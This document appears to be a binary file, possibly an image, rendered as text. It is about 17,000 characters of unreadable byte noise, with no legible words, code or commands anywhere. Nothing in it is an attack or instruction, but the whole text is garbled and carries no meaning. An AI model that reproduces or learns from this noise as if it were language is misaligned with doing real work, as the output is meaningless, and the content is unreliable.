���� l�JF�ֶ���5�{ozSj��_"��G-��wЁ��Le){@��"|�b�¹'B��<�r��r��Ռ7xH��s��V�b{^�#/�56�=����jַU�0���C>v�e.W��Vβ���Yx��8��I��`�z��`ЧX�Φ�)�y@>��X��T��Zæ���+m<����6T�A*4�
�p��<eJ7;�: !&�l+Gzڄ��,,mkc�a�c栔;m�^�fP�]�5�Gr�b3�;�^r�>�mC��A� �:63�@a8P���r���miO{�ϖ���,;|�W������̚�$� �K�Y�T�������i��:Ֆ�}��%%����b��l[�U�Y���h/��w����;�P���-���W]�P��u[��e�J�g��t�u�>��[�[cZ�*�i��,ɰ���i��y�]�"���Ё*��,>�XPV &L�!��mŮ�	=l@�X�����e7��T'�9�Mm�O\�T���-��{ 
�E0s9Ȓ�	L�J�[��{pՉ̙k�E��]�j��mn��߶���{1���~��|!_�t��!����U	�����v�!}��{��Ǹ�%~��;|�W'�跞�;��fz ]0 r�B+1�{�j6�/3kPo����7,�kIcw�f[��_?W^�w��'e؇��� ޗU��?+�
��^@a�� ��t�zԆz�qSvq'��WG$Є���Xwe�P� 	x 	�0����XO��VlEZ��r��uS�2P�!�$�(b 9W�>�[=�w�G}��
&8x��x-��y��
�P�����y��hS7��u['eLH�G(m�guKxeWqL�et �6�z�#�b�V�V'7E��r�Stu|�� ��|o��N�s��wz�k#�w�Ї�gx|`	@�%!-��'P����y��pR�Rwz��eJ�~SׄSW��u��zw���eUhx0�m\�3c�6n��b(���FB�bW�;J"[|fs_`���|�w#����w��}� �(�%'�̵�7����t��t�H��8zV�����Fm��e��u1�l�&i�wi��itP�'��r��V.�f9�r�+�7W�s��#t���w�W�&��Ǉ����6�d�`=��\��o<�y�@���wpU�eCHJ�z,�~�(���e���W��`�`�����pR���iY�k�A�{4LGـ�2S��nKi��EA%,�$5s�����N����"8�^�w~ i ��= �[٨qlٖQ�q��l��$ i�h�tYuN�zPwz~Hx��x�i��	� 9W�sH�_`����;�k�����l^�yrhZo�Hi�L(T���"�9�s<ǚX)�	��؇Ǩ
k���	�H�0����k��T&���z���W�Fx�?Hu�tԹ��#�2�t�	"jwU��v"�m�)"�+�n���/ƞKIB[Q(`�k�	�(��kxؐH������w?��%r��PFa�f��P�M�h�w�q�)���l�[vxX� ,0
�� ���u�R��I��5�����q^�{�f%���5�����:L���Boa��Y��h�����[韰��H�PR�{�hV�`\F���� ��pp�X�	�`��ל?�	w 'ir�e�V��gx�0
�J� J�P�v��}�%j�$�s�8S���f�F�7�W���YI�֋6����s��_"8����|x�G�`�  FW��Z�?��w�py.�������֖e��p8)��6�&Xxp�w���rP�ڬ/��u
����j�%������)�m�bj�7D�6q�f,�c
S��YMUy�����J��:�LH�$ P�;itϐ~��k tkTإH׫�{: �����&8�7i�wX��;
/�"�eP�ͺ��з,�(��к�t8����@�1��Tr�j�&E��v���y%�BZF�i�?�����ڈLKO[�OP;��)����xf��^z���z���g�����XFq[6m�ڡp���	t+!��y�/@ /������e�){��z�E�'P��bn4�v(����x^�Z�g��w���H���h��H�`���P0�`����0���� �u���t�eDH�%Yeqk���r������!�Ыһ�K�ث�%���)U �8v�����H��Eiسw�kYs�a��o�6��K�R{ @�@�p � � "a6kࠐȃ?0���_�~���P�l��Ѷ���l�ڱ�+�J�����e�����;����_b�����$ʝ�I����Ǟ;1�P�Ak]��#��8�E�w�ٟClt��^  �  ���,� `�`���l����yը�kei�6�$���f�[fpR��P��	��op�� ���̜�";�м~��&j�o��)&>9�v���L���F��)��I����ۈFW�,jP�P5�
\`�`�����!�mP�����`+y Xv�VV�p��d��ڨ���˿� ��� 1��Ȭ��0�"-��%���:���-��'��4�v��H���'~��|��{vw���lt�k����`Հ�򼓌�`��y:0V����p���p"�e������
m
�t���p�(*�z
-1��]���L�#�&-�z´��К�6�ͽrVh%���S<�+�kv�| �is��s����L����D]��PG-G]�t^[�_�yv�Q������ۦ���IGƢ��R'a�2 �Ĭ��ݰ��}�mw����@�����*T���,�{B�37Rt>r��#�����B:�Up��9��k�Bm���ɭ��`;)����˰������
������p���f�Z6��ۚWaE0��R��\qm�����!ͼz�����Z�x���:4sS������f;�+�Y���l����E� R��@
z ��掁��;�y*�w �Pp	�Lx�K�[mmZM��yo��l�pm��Am�e���l�r���Bu��;>S��y�:
Δ��D���u�_�G����������ȯB��lQ6�HWaa˃p `�p�����`�ն�۩�� Z%
���݀�
׷N�)�l���,�{m�J�y�Ҭ��:�DÍJ��x��������@�������譌Զ�J���~Xf�f��`���ŝG� �˥R��*�!I��h��y���@���n���l������\�x=��[�y.�w��1���Fg@���>�:���·��Y�����*_�\�
������[���	ݛ��	����ę�oiY��>��Yݖ���,�p�8�,�3�l����`�lu�W��
���"�Wa�y<�֫�Kq',�HI�����ȏ]���|9.����ݮ��^ذ��N������������@���^;�\ז^*ePr���h����������튴��Y�VT��!��m>�n�����.ʹ�ϫf*71�5Fk��Zs7�s�}����+oʦ���M����~�[N������ ��Z��ޠ� �pp����b� ���R����np��n�f��,�I�,C����<�D�nXpc�AIEe2$���G�!|��1I�2�a8����qB�M1b�T�R�J�"^��e��I�.��4iӦ�tL�����:<l�%Ь��8��duV!���[��Ь?�Т�Vǟ@W�0
ΏYXI�"CĆ�1�(.ӭ[�Ep���$;�Эs�ݒ�,)'�C�3&D�0bĊ,�4	!���۶y�<�2��6���jC��6e�����O�E!E��)T�اn�z+V�<h�rgVyN�M��3�k�Q[��W3��:ԾЂ@�+;C�(�?���0�v���B�f2�*���0�ų:�p��z��^(�3B�5�Pc��6���l� J:����#क़Dh�"�X�Oz�.(���n�e�k��t�����j;Bt8��8!d����jl����,�?td���ː�Z��;<(�0�B�s�p��F��̱1���2(�!�d�a&H#�b�5��I#o�-	�L制�Z"��X �R���9��r�ɧ��ү�� ���������s֨���d�?H˽ )����M�ԁ�5\RI�A�̱r7��n�m$�RzA�d�%F�ŒSN�c߆5*u7M�tU�Xb)8Xe�H�n��&��;�H�
�����XBZց���2<���*�b�
L��׭��:�|BҹT�`�F@�]w�E�"�>a���<�Q$_��]�,a�Z�ya_�u�^P��y3�7�Z.�ㆬ�R��x:]��N���-��>u0�f(��<S*�Ȣ��̛%�?ʛ�L30ꨟ��B�&�إ����WVJ�!�2h�(�d��-2�>:%�F��O��CBT��F�e�F�f���& n�}�Ue�[5�k��f]����+�W�U���K3�#���=��
�>wdkt�R�P�R���"p�l��dRmkW�"��/n,c��P�"��2��z��#�a`@���.�g=Z<DT��A^0�ц#:��2�� �ș ����O,i(N:��wE�m�r1 ����h�+߹�WR�9��^ �����Չ@�s��m�;OqPw#@�P��.B��@�b`�Ђ�����fH,��6���0
�X!k{�ֶ@e`��%�z��g&���pe�&Q�~OKV�t�*Z��x��2̙��i�C̘��;(;GI
P>��O4�R"��`"����(7<��A�q��!QB7ʐ�Br���216B̐X �/�W=4�z/Ҥ�f��{�o6rP��Ț���,���K~ө�2w?���_O/#�ū`)�Ēw�r�P�0[@1@��� eu�ˉ�N0���5�r�n�$ �*�%h��7��:W�`<��@�fB0���`9|#ޛ��̗�&�%2i߬"������N���ũ�G+��.��௤e�
VVX�9%� �3�����R�,�gW5X�\�$9P� `%p#��dp��YEuHm+d=�@Ҫ�����g	Z�V���)��I�z-F��A}����U�s�rtW�M��&�e�,�/�̗X�R���d��;#��,(� �����`NN@�Q������ ��8������U�A?M� �D���EpB4b+��ڐ�@[m�Yٵ�2Ǔ�����(�S�*i�Vµ
^`�t��+�).��!�?��Q���;�*S�����.�d��|9�^�A�����`�FCH�8@�PFS��"�b��m4� ���봄�|��e� ��@��۳��s��(��[�y�`��7J���jdnjΫ�㊆*��j�,�9˓Uחz%	���]��X( �̄Eƾq�&����hs4����� E�`
@�$���@�կ��2N�6K�����! �
_�d��7�<�L�E�|�(�P0��y4AG���.QV(~�Du%�Y�X�ʤ��2L[.f��qa��2��ikt�d�+Q1Y6���cLH�WO�=p��^0w.c�֌��_2��c˄p��6��l� �������n�y�C�bp�3��l`�A�>��J&�vD��::Jꎴ-��?B|��9�n�3*'N�X���{g�S�c�^���r@e)� �l���h���P����:�����
`���R�'�ni�	C�<���A���%��-���-�� .��ً�W�+N��G��ҕ�RO�`q`*���(_�Z$�	Mc4�e��Q�@	hЃώ��d7��i�B�ؖ ذy6G�zd�;�'0g_�l��_>f����RM�\�ܾ!�ܶ�6'�G�:���z���q�*��4�Yz�OV�9��r|B2!4��(������}`� ��h�Q����]��:��c9_��o �	#�l�>9������S�+v�n�B�c"��q��8/��+,:h7��(�Q�b�+,X ���O�,�R�U�$8t"-Ԍ;7(�X����ex�P*�:7�2_k6��c`XW�R8���L�	@f��S������j���������H(ps�pc����Ţ(��"�Z�e!B�뼥[B0��`q�2� ����Ÿ��1�B.|50����!8�2� )��� 3e�C9�@;��9��h3U�@Kh�	��	��>��hó���S3��vJ�FԛT��h�ȓ����;�G���ü��4P���N��(ٕ�ä�D�р�Y��Etz�Xs�	ȁ��e��Q8�_�8E����5��R��a@ ��$<d>�c�l��<�� 9�� Ȇ�o`�؅��!4k
?VZ�'��Ś���˻�+�"lЫ
�+�"`,Ƃ���'K-wѨQ�Y�b;��/�:�>J>FȀ�8X+�$F��4;�4��eT,pƒ�����Q`�k�3���,�9�96`�]8��I���IH���s�uԕKlGH��+��ʱ�z���,2�b��b�K�9��yY�!�)���� x��˃� �QH4���_K7���1���6�]I�"9��L��T��󩑀��6�]؄���r�	��r+��zJ|�))��?�Ec�7`�f�	�ZDO�����z�,D��)H	<�2-B؅=ҵ�XË,�j$,�(x0��;8ӻ����5��iX�M(��u!r�̞�	���������+��LcA��Z&�"��y�@�ṕ�W��2P.�B�X�Y�L�U���4TK�(vj!�)�,*�)������T�Q(�$<�س��N�ۄ�x���6�yC["Ds(t�q1��!����!��˥\�%�%����0�O؅�����@� (-	��4 ��y=ɰM�mTI��J�>9 K��H��-�6��z�3EBܲ�Kڶ����ΘKQ<��O@(%�S-X��ǳ��QG�8�����B�s��a�%�"*�jJ80M��O���N*�m3�0�X�P��~%�XC+������$o�%��]�5���F�'K���3�:�c=�$�Ct��9<��,�
�Sk5�HLE�dC �LL��q�xBK�2�
`	��2#�,�9���?�J��@����}]�
���*$n*�y����PK0� 9�-aU ��b�ܺ-�#��A�=�������~لr�k%%H��Y��B1�r�*0�,؜���E�ĭ�(��rݥ���v�	�Y�ɊS�0��+$DZ��x���$P�+|�`����2�	�xߑ���]���Q��*��{�3�.���=*���۱B�݄*(0B�%0�؛@݀�U�ZA^�*�xʢP�v�+x�I���1���@�E4V�hA|A��y�)��2��,�2�����0���P��Q  �S�]cH�3�֒XB`�]��9S�8�n�3x9�ۯ�&؄,(�i�*��V󤉶�<n�^�[��9�+��C�(��٦�J#a~D�m����E��	�$�/���`�EЅ�2�C���HCʠ��t #�1�m؆<�x��_%�i�$��`��X9>.����l�\���)6����#����]�A)�Y8P�+��Q!���c,K�T9���)�偼A����]~��� �5������BCE�\�ʈ &c[�e1�ph3��l��3�#k�6�#8��m�, ���.��>�Qr�ď)��<̴�w��?(�pd�
MO;/X��Z�b".��s �`	|U���a�3�R��)V�h](���H)�b\N�[�d�
܍QjRӰ��cF������*a����cAM��m��(��xJ�-�l�L`10��f�.1�
>Y��X�m����R0�^��ƀ�z�,(�9~�B)V��~j���*�b4�e#( D��5 �m��p n2	c��J	p�<���h��ҁ������ �yW�fD�ѹ�LZ҂_ g�� �z/XDN:.�	�%M�g�J�C�B�x�hj�����v�V�Ȍ�u]p�
��vPP��@�!������4f�m"�������O��Y��^��)9��B��ԉ��^�l�V���ȏF��PT3�i�yc�KV��,�% ��=Y�� (Z�M �C8*�PXSm~�6�����cDh��ku�G چ�(5������$osWA��ɂ=Qx�����!�)>�c���ة����%[�u�l ���YX�� /� /-i���\!�IBܚ�0Z����z�=���,h��h Ș��&��^��Z�5$[V��;p<���!�۶e=x2�9FQ���?e�h�`^�@� ����CcI$��f�������]qǋ���3�5�0�� �;�?Ȃ/8���=j���H������)%��?�9��_�b*���o7�*c��u\��!����-va��ᨉ�ޓ8W����f�	=_�U�L�� 8侞�0�8I��5�?h�V�-�.��i���Y�tŌ�=��H�+,�:���Z4,�`�;8�x8���\e�F@��g��1�r\_����/G@��]�u1^�|�g �����؟��oً�݄/�c�bIt�#�ko,�:�L$��>��V�0h�5�+�����6���'#���2p�+�_e���kp�� 6YB���xІ_7�o�Ve���T [w���������W�@�1�v馅��y9B�,�� y�*�!�Mhi"5�a.�>G怣q������1I� k���[X̹����Cc󨂛j�c���,��G��߱����3>����NQUoj]0�T>{+W[&p��6�;����x/��1��g��Sꅼ&(���
x�Ȃ1`|�?�����Yi?�V��a�=䒑=��p[}-�Cw���Cǟ?��h@�9��I"'F���y�!C	nF*r#ҁ��%&�i��D���P� �]�n���g�f=��+Z��m��,Z��:�@{ �i�i�2��|���%\5q�ɦ,^�0G�C�@��d�Ԥ�+d��{��+,X�7�1���|�R��c�Y��bȐC4k^� ����H�dM�-l�z�h���Bh�K�^@�HQ#ƌ��99r�2�7C��G?2_Ĉ �M�;}N��]Q�I����Ӣn���JuH�6�v�����'�6ɒ�������v5�Bn�u�`E�bb���Udd�Q�e�]�Yh��q��H I0a�a�l�Z ��?�x�Zb�p�}4�E1�a�VD�ƒ�)c�8�xd�rhU�q�x��T>y��H)��RK�W�U�F�WAz%�}"�yWY�&�Aȵ ]�|q�w��~�F�~}%��_|���yQ]�qFb��#�a���:���,��v�x���T�D(1q��Feh��Mn$��2<	���@w�0��e@`�H^n��T�RQT촡Ny=՚E1�FT@�7��8%�WJ����}51�"���]��5�&c���k~����U���l�!�j��og�����H!A05�⪪�� m���OA�d!�כoF�D�k��B��)r���K�L$ǵ�b�wQ�tC=cECI-��:�7�� �N�v'~���&^�r!�<�B�����H	?��ףQ()�V�)��zѩ��}*��@6`�
k�w��ZA�sHQ�T!����+E�f5S�(��� 'w!����J��w�8�Q�[n|^;%6�S�]T���mV����c\�,P���b�6��7	�@�b@l��K:�b�\��c��h��B���zX�Zê��a��!�����(�+_}�HY�
���
�"��,�_� Y8��v�v�h�(T�J��5����#����+me�Z�	�F���!�%���|N���1�!&/bh�b��	E�
��ԈB#�u�����v�T�a�YMm8�� l�*�lF 
f�#/H���Ae�NE>a#B�"M#�NR��(%^Q�e.���E�R�r���!?e�۲��@,.	��ޠ���9����,��F�]Vq1��"������3b�h��r����U ���U0@�DHmd%�,0D���UV|ų(K%���^��O�� $���eH~	�l��0A���!k��I��g�o�m7p�.�\5 bl��~�ă��L4�hˍ��Rl��*��uh2���e7��`���%�M�i�-�HU��@bt6��7�"� 	M�Bӈ:Y��x W�N�H�;jK[n���`�����KW	xbP�$%Xh���0L��4�E3��Zj��#!��>���o��'�L���2���ZZ>(0��i#�
x"y���N��,�EW�z�V�2����̺HF!�O���h���T��V��W5��D��v�'�"�:����`
NQ�a�	��`�t�k��:W��u��k�t�K��eb�9\�<t�0��3�x���W��Um,�gdu9
,6�f;kʯ<�#��)J�,�P� ,�S����I�)	v�zL�d�)
;�\� `M�����N	E�^��'U��䣮\�ݺ����e_rܾ^6��b�@�)��3�%̧^X�
eo4 [����pA�f������W����7kv�Tk�u �JǑ�1!�	�)qpOo�q��A}>hqKL�8E�}2�-:]�x���+�ƷH;ѣ������K��BF�J�X>f:� �td�F�Ɗ
���Z�@��.�k(���8���� �0�X�9Nr&�e;x����?8ܓ���"�!qIL�48 =�Xns�)�S�я����+KH��U�q_�Y�b��zz����D2.��8�F&�B���f�<�RXɊ�.�unu���<[�E("pC�'�� ������Xt~�)��=�czV�?�p�>_R�%NÅ��\���_�>��]�벛�fw4\L�@��0�%���� ��A�0 K0iU(��Ģ���ӯ
�����$_��N ��Kn,d�}Y�����K=�%j�4L ipJ�J�[�mt]iLK���UVE�Ԏ'?K�t��,��
��{�2���� 
�_:������n�<Z9x�7{ܣ<���e��Y�H�S\��)8/�6/����� C3p�q�ginct���[�~�Ph�n�1��y�D�!�I]Y�-nnc�@���\Ě�cc-���!�f�R)o<D�L�D���]	��)�Yќ�SPA�����D�9��9Es��iT�Š�͘-���ϻ�E�ΤX��Ye��1�3U'�6�6xA��
�L�[y@ Ś�Q���]Նk��zEFD��Q1�2tCu�)��R��Azh�	b�9@�]Bz�@!P���E��9�r�]��_��^��|B��Tau�2�Q�q!a+؂-�A1Cj��[���	�b~����u�BT��
~�ID �F�΀A@7�P��E����Ú(@��!1:����6|��a 8�� ��呛 �`�9Q��_"�[b�� هdJ��]��/�����-��&�̪�J�M���'��4�� �T�-��mB+�L��Ed����-z B���Ҽ �@� �c$ ��6�!� � bG�������$��O�E��[�q��/`�-Ԁ1��XC���`��`Ќ�@DGp�(XHQfkB�m����'BXHP���,�BR�BJ�|ï��W��
x��<B4����$*6�2ʠZ��F>#� C�Uw�U
�aJ�U]J�6���B ��+�}�
����?T���Vl 7�@&��O*�dB,>Jc��"#E���@�
�UND|C�&�pC9AX��?<�!�a[n����Z>���!,@����h��i�H�a&֤��n|�Cd�u^'v&Mw�Yx�Q~P��R�A&�JW4����!���8�W��j�g}֧ R���&P��<�#�#0�>���������摀��q���D���1�T�Ԁ5�_�A� � �(�A�(�h�@0�ҋ�'#�j�z��2���ɕ[`@Q�l�TC|a~� �� -���)5T^pHa�B�8�ۼD5���q��-�V]� �y�^	�&��RIy���XC�ag��h�:�0���R	\�L(,"y��O�".bz��?�C(��[���^錀+��'C5 L�������J�m����.�[~i��ep�%\&��	��I����N��y���d@@@���� �D���K	�蟺0�vf���en��b0b&,�0�?@AQ�����D�Ȁ?��^���TAZ����!p������Z��\�3Z4�) *�FQ���U^5��F�����r�dĩ!`g�i�N+٨��l8벒�H�0d�b �-j���H鸢gzBGF����}q��Asé
�0c����0S�fZ�_pN��欂�����I�)�]ʅ��x]Fw�h�B+U���T���(��$�݊�0(�bά+�G~��(�h�fB&�?��?�"]u޿���2�H�X��#��!�.,�� !r�������k�F�Y��mQ#�T����-�״Rk	�@|���h'��̾ �����`���z�6-�J.�i4���j�.ZSr�o&�~��y��m.u�օz�R���i�^_�V��h�j�hu��G$+W<���� �nbdef��6/�X32��~�n�[��[���9�-��ՕE逤���8�_�]��`1��ބ�Z���������2��-�n��h�Z�G$�C��(f	��fp&���u0K�#��jT��_�) �Zm�j/p���}��*��QJ�Y�r:Ƈ�Ǯ읢�����$�����ݲ�uVgv������XD��	 �'��0"�����>�Nں1���������[��!��~��ݥ�şc��)��h%��*w
�V@��`'��Gl�Ll\���a�qX�o�h&�� Kq�#gZVo�bO�%��u�������w2ep�5�<�&�r-sg��Nw�q�h�ٔ3Ӱ-���V�GX�q����.b.�����S�3_��V���&c��}n�-�ҡi�<JC9��}p�,"�lu���2k�2���.����v���sv�.8j��F�P`��3�?���2oG��2bm�2�+�Cs�%�ە
N�ZF?�?�_b�C�t��4�f+��>볮��ƨ�ZDK��0�hL�t��C���֝7�?�O�"� A3#�)��*�^?/o>�c�Ñ��dS��~4T�B66�n��VW
��Aݪm�:����oH�J���b�,�6v�uph�+{�L�G=�2L�j��R&/5o�a+�CbC��*���MՆ���Y�$�ƢV������g;@'��X��0�h�ZD8k6
��f������3,ʶ�EL&#jzb��N�_��*3�U0Ւ_>Z�ʀ��Pa�<t7�8�TO������/qm7��I�	��)��*������w�N��ݗAi~���s�r�O32~7%�:q�]�F�a_r��BĚ��@I�E���H2ԣ�7_�T8t�(�������c���W�hw�+'��-y�(��*��ݎ�K�q=�&o�Ɲ䑡6�|;�2ȸӸ�$�n��Yr��"q6SK�[|�+�k������������?� V_:V{��[9�Lٴ �r��ҭ�����l�Zg���w����v����Lt��K.�r,���p��3�O��Jl�=�����r�i͸b��'�*�h����l78���,�( ��(����huf��&��t��z��h�j�_gh���ǵcFOO�2k�J`��B��O3E��_��"�R�G�d߬�(y֌ƥˀ0n��c������kk��p��q�����sz�7����'�Bv�8D ��x���NJ!�Z����x�i(]-5�ߕ[�C �����c !�R�-�N;�S��Tu^tzܦ���9���̣3����*��r9�a��;w�wv������˶l�z�K�b�����oR��#|�Y�_�=�
� �_rF���IF�)o�O�6�@��{�����49�9�n�&k���vb����޾��z�W����D��uIwb�����o;�60vђ8�G3�Ks a~ a�i�pY�n�V{�tp����Cݚhʪm�:k�e+:��k���=3�w���(�� ��a�2
fP��a)�Pr�1b>}Zv�$D�$i�$��*Y�t��PKB�<x��2&!s3a�	�&!(C{B99��	lp���ӦL,m�Oĉ'xt����aŎ���A	�"���k��g�Kr�+�Sr�B��� 4t@�AX�"L1I��&/\H����3��ţ��&K�t9��Kժk�6*4�͜3g��I��L("���8�)T����Q����ǢI��yZ�h���q7��a_y����o��(#\��Y�lٖ!�cʎ�?& �ӌ�?Y&z%�Pz)��T�I&�n��ق�A�m6NJ2#)��婨����2rK��+���(A�s ����!������,� ����;�,��I����oI����Y8A�/���t�Ц�rk	5�¼	�2]��`��6.o�AH�����-8�4N���b��SQ�NJ0t�PT��4S&��Ah�$`HB�۱+4��q� �K��r��
J� ��b�>�2�L3�2���e��c3|��:yZ-�Մ:M8�R3N	�� Ne��2��Z7`C�n���!:B\rKb�����&��Ӻ8�T,���Q_��E�Ru���^=H����Ө
���#3��ՙ?8ѡ�a�4��/�b�(fs���7T�&����P�4�9O�\���Bϝ��q��F�ڍ˻��.�{��] ��T�Pt�Բ#l��2��Xg�(�)Ũ]y�e�5��5�;,�x� O[M��>�N�V>�%�H�S$/��s�63����J��!r�.����-w�ڑޤ��,~�=�T�\��HT�h��FX��	x���(,z]��מe`���o2,v%���dܾ�sZ�0������@��e��ۧt6�q��yr��z,�����=mWhҧ�:���nU�KL���h��@�Np�+w���л,��l�Ŕ����$�YI�H���D&��R���Z�{3���(�(`h�����#a�;�ҡ�r@�Ѕ�rљ�Z��(]�@C0U�Rg��i�U�S� m���|�F�+NЄ�x�Tƹ����o��F��0�R\QB�df/ȞL��s��P��Γ��,����3׮�p,������3D�(GDQ���%~2`���n�3���vu,�c��|5�����ƈ�1�p��t�]cbz�W���0:�p/؀�9��q�s��2���~C�u��H��i�ڗ:Co��i�S���u.E q�p��p?P2q cI`��S�3�s%ڰ��ْ���!ĸƝ��gr~ -0`��3� �+�'�d�����z��Ed��N(�d���QE�t��`K�$	$��(�%j���E�sI��7 �T�Y�}��G�'u�x�W%$	���
�V������a�?���.��B��/��?�BM�I� �B�AΨDJ+�,X��� ^@�<f�"#��:�I����TTO��GQ�9@�ר���J�R�mU��tr�nP�Z�j����u�+E�qJ���J@k ��;��� ��(J�h�z5q���W �U��3;]����CK먧 :�����L/ps��D�RKO}����_�dTZF��Z�EE+��z��!�������I]���熗�[��g����h�/X�˒�Q�!x�Auu�5z �fH[�~�]�ְ`0�t�P��R� kp���H��*��z|)��Z���~��ǃpI)ʵ�"��L�1��iAT�"����p~���JaEܳ�J��t,'Pשj�P��{Q�J�|怭̒��?�!���D9��@ێ����Ӿ�Ĝ���
=���R=����&)А��:UQ���zp���iy�/"��e�{j�"W� 7���n��#�g�*�yNKo-W�5V��RY?S/(4K�9��[�%�P��������A�B������������	���iVv�/�#�_ DJN-Q�����k���d�5.�+�Zr��p��7���q�p�{M�����ͪ�آ:$���!��:#��Ta��V.0F�c�X$�B�:���{߳���`��}�
Cr�KZ�0���Le�����|���Gq�GN��0��s�(��Kr�\��q�l��=�,gy����z�=uOA�q�J�U�T��F�а�-�l�	'��^͢�����+_�Rm��վ�ݬX��zK=d�jF��8�A>�)��n���̳�F|��۲ە�wr9[�=(9�m
�|��vU���>���QE�����Jĝ���KL����zz���C�E��6��X���&+��@�`J*�����ȅg"��(��(���N��`˚�͈O����l���������� �:��|ˉXgUb! ��¦�|nl����V��o����L/���N�m�X� ����%�,_@.���n\��|&��&0r��4����԰�p�ڬ�ڠJ��VP�������,�|+�x���-�
mJ4��v�0�t���`��O�@��*�Ho�Az%����p������ Ɏ�F �еſ\hgvf�o���װ��A�@����\�N�H0O��$�U��(,��h�>I`*�dl8��
����mR�a����Dx8�����ƹ���@��Z��²ʏ���ꋅ&�PzȾ"E������ج�z�vQv������NPP0��������.��,���P��C�"C��O[2Bl�Q����$�-�LobtmVmb�9A
9�bn�roH�֨`hh� �`� �����!��	Ҁ	 ,[d�ħ�-!�� 5�I��(N���"�q��O{m�`�-`��0T���o�x��8�bR&gRK�f�tLm<-�Ro�䭖a�p��"8dm����	�B` \A�@v@��+���+�2,[@=���2;a�<0��-WpM�8����#�r�^��h���,��$E�VN��:���%SWr�kx�`2OoM�p	3�	0���R)I�r`F`D�?�5_s�+.�+��6����h�!���p����~�-��QNOR�S�L�O/Q��OH�Q?vpa��q#��0s�]ɕh�����ϭ��N�
.��t`����Y�4IA�`\a� �R�+���+�� � Z@���AA-` �`�΀]��P�|^�� ��Q#�p.��C��Ͳ��0I��I�F�$#�:W�E��pdT&��&�1�<�C/�
3 ca3�)`j�H� :4�R�a�`v�`��. KѠ@�K`
p�|�,@��NSV`� ,s�Π*�%,Ӡ;���r���/O�l9�r#��OU��:IQ�q�:s"�l%Y�0�0^��;3wЪF�3��
�&J_[�|���L�@�K�t� F ���+Kq,��@x�h@A}�,��;Z.� 0�SL�,�ex����EDN�0�O��[Qn����-�~�`�2UQ�?�ܞ!^�^�)�&�5�Z�0fd�eFUf�P�>�@���a*�0K��K+�.��AL9VA?VZ gR�;� Uâ+Ҡ�r\��]0�q��F��02[9�O��/��):i�0�I&�յh=��>�\�E�^!�^%�^��j����(�i6׶�24��bi�bYHW�vW�|UAi�� g2%S2� ��]X�!ϔ,���Z@h XM�OsV[�/�ag�g���Ă1��,#?��%�s)�s_�&w�lf4<�&m��A)�7`6�V)y�4mwa�WQ�KQ7[ 7�tc��c5�nӔ�4d[6,��pC6���qt�|�c��"����n9�Β���H�G/7�R4]7#l���Z�#��}E�Q�V��3��6(t�
D #�t6����V�U��*/ (�N�N7�m{��!nA6�&�� , o*,���	���pazI�p�g��O{�{_Ѕl�j &�Z�;� >(C2L��$}w�Ȯ��v��1o~�R���Ta&�O�  p�:  f` @ �A`�XY ��M��O�P9�{������SYRV�f@R���mٖ;���Y�� �R��)��yC[���V����YR:��;�̙����  �a��9�� 4���9��략`���Bꤔ�� Zx���&��/Hq�6l�&�膅�� Zt�v��g �%E �`j��u���y���9����%E$�q@�SY�a:�e������9��YR�9�[!�������Y�[���٦� ؙ�m��٣湣�K�Y����`���
�m�'������ Һ���:((�'�Z� *z�����A�%e�����oY�wY�-���9�S��q��g�`:�m������y���u�ݙ��YR�y����ZR�ڜ�`C�ڝ�ٝmyl��4Ỿ��� �h�������B������)��ڠ���[�Ŝŭ�GY:7�a��:���<��6t�A�My�SJa��Y������Ϲ��ٲ����r��W��;@��z8{�z��[Rع����ۙ�[��a[<�4!�i������65�&��:�9��'m�����&�i����� �����>ں�ᕋY�Kz�Iڗ��Y�7�[z���U����{���ۜ���������Y�O���ۖ�z�]�ʵ`������������.��͚�֚��M2�&�DXh�*�; ����i��B ����@���ġ�%��9����������m@0;��|�A[�9�3ݴ����z��\�	<�������K�u���y�Z��Xԋݎ��=uBnݭC(�z����g@*��]
*@
(�����
��}�<����%���*��{\΁�����+u:�������Y��Y�A۴�ܴ<��ܖ������ڪ�z�A��)��_]�
��h�)
�Z���\�3�������*��C` ����1$���8�c��S� ��a���
[�yZR<a�}�5�ɿ9�����T[��y��:�<����S}�R��[����z�8��9|K��?|���q���[�ɽ�%���B��{�h~�m��a�y�Y
<�d��� 0����Ƈ����>
 D���=�+}ӕZ��\�	���^���>�����@$@��j@
@ZA�� ��G9��`+��M��$�&@��O��9~�q��+ P������~������A���� �`�A����♧�:������霁�+�����O����W���:� ��o�򯚫K�����f�����R������j<��Е��A��CHN:�y(�A�+['n��H�v��\����dg��<Q�¥��6g@�Qx�: �W!*R
���$"(���D��0f�Ѥ�X��rEӿVm��lE�L��p(� ?���� �4֢�d�Z�hR��0a�<x�@�W�I��G�CB:fԐ"#���������T��R�c��)��1��q����#�Ã��Կ(���`�R�C�d��ի��35���6��+���WoݹD��m��a��g�?kv b�)(Yc�]f�e��5�FA`���AW�b�	��}��
]Q[m��$�: �o*��K�w�@T��?\ P��#�ED�hC�P��?B� ���A!���a+���P�U[[Q��Z��3�%e[u񅧝|�`�x�a�,�X���� dZ�g���B �,�9s�~0�AjH`F�@�Qm���!���S�?h7����Ҕ,���Q��cCR8�S�/3�r�9�E�?a{�e՟�%$�մ���VT��`��__�� ���$�`�� ��8�c�!j���b(���Z��A�]��?O  �����L��m�ppB��Rq�	�D*�@��+)eC�\�TR�}'�1���� %�`�e�,�t-�9IE��lv[�f�U�IN�k'�6�E�SXbZ7�h��Ah�5�Q!g���\+c
�	8��@kDT���J���� <�$�wO(s���×�@�x����%_p�p .�rb��Qffk�-����U{���E5��N�+�U~�(֋��׏Iv�����^�����W�P@j�S�!�Z*������cE�?�taV�Is�OD�eCM$����2;C���	!bfT���4�dtE+��"�nfu}����b&��KrU��`�U;�h�^B8��03��$�B@s<L��458GDN4�I/#ӛL�檝0�	yB;����ɂ#Qx�̈P�1g:ב	B�(E��8샄�t�R\�NR���-0)����D��Nr
\`���2���k ��`_�d��@��ݠ�(M<QW�Ve,`�
i�R0�  � T�
�\�`�%�	��W���],GP���� �E!%F���Vʴ�&Z�X	� ��?x �L��Yl���̄�+����˴�G��ST�9ǡĎ.�qW7ㅘp����Lj`�t��-;�*�4�x�d�V�fz����1&/��w�9��;�8v�"�BZ���	��HW<�B $)|I-c�N��+�T`(DS���B�6�	<�W[�(A��1���`�4!���k�Є*T$�����e�P��5 ���
W\Lf"���@RP�XpE��l �[dR����Bh��x����-�S���4�pj�A
��w�7�((��]˗f�f!�B���T��LE��!�J��^�r!��?�P����ى ��1Zt�����K�𵤬R
 �"����Τ�?�%qH�5�mJ5�+���隂�.�� ���kE��Q7��DC�����^u�+��`�P�
